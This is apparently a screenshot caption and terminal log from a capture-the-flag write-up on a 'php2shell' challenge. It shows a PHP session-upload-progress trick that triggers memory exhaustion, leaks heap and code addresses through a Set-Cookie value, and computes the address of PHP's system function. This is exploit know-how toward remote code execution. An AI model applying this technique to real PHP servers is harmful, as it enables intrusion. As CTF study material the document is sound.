 Step 2 • Heap leak / Code leak
php2shell: OOM 留下悬挂 PS(id)，用 Set-Cookie 做 OOB 读
terminal — challenge.ctfplus.cn
[producer] multipart + PHP_SESSION_UPLOAD_PROGRESS
Warning: PHP Request Startup: Input variables exceeded 1000.
Warning: PHP Request Startup: Session cookie cannot be sent after headers ...
Fatal error: Allowed memory size of 134217728 bytes exhausted
[heap consumer]
Set-Cookie: PHPSESSID=LAAAA... (256 raw bytes)
CANDIDATE 0x7f5413000000
[code consumer]
cookie = 10000000000000003029b19dca550000
zval_ptr_dtor = 0x55ca9db12930
zif_system    = 0x55ca9db12930 - 0x204BC0 = 0x55ca9d90dd70